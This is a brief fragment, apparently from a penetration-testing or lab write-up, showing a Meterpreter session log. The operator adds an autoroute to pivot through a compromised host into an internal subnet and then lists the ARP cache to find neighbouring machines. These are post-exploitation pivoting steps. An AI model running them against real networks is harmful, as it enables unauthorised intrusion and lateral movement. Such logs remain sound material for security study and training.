 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 120.230.9.134
[*] Use the -p option to list all active routes
meterpreter > arp -a

ARP cache
=========

    IP address       MAC address        Interface
    ----------       -----------        ---------
    169.254.255.255  ff:ff:ff:ff:ff:ff  24
    192.168.1.1      fc:8a:3d:40:f7:28  25
    192.168.1.2      54:75:95:a2:34:45  25